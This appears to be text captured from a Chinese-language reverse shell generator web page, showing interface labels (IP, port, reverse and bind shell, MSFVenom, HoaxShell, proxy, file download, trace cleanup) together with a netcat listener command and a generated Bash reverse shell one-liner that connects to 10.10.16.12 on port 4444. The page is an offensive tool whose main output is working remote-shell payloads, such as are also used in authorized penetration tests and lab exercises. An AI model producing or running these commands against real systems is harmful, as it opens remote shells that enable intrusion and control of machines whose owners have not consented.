 forum.ywhack.com/reverse-shell/
6
1
Theme
Dark
反弹shell生成器
IP地址 & 端口
IP地址
10.10.16.12
端口
4444
-1
+1
主机监听命令
高级选项
🚀 nc -lvnp 4444
Type
nc
复制
反向shell
正向shell
MSFVenom
HoaxShell
内网代理
文件下载
痕迹清理
操作系统
Linux
高级选项
Bash -i
Bash 196 TCP
Bash 196 UDP
Bash read line
Bash 5
Bash udp
🚀 sh -i >& /dev/tcp/10.10.16.12/4444 0>&1